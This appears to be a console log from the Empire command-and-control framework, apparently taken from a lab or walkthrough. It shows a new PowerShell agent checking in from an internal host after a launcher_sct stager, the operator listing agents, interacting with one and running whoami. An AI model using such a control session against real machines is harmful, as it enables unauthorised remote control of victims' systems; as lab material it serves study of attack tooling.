 [+] New agent 531V7EH6 checked in
[*] Sending agent (stage 2) to 531V7EH6 at 10.42.0.141
(Empire: usestager/windows/launcher_sct) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
3 531V7EH6 powershell 10.42.0.141 GHOST\IEUser powershell 4872 5/0.0 2022-06-15 06:40:05 EDT http
(4 seconds ago)
(Empire: agents) > interact 531V7EH6
(Empire: 531V7EH6) > whoami
[*] Tasked 531V7EH6 to run Task 1
[*] Task 1 results received
GHOST\IEUser
(Empire: 531V7EH6) >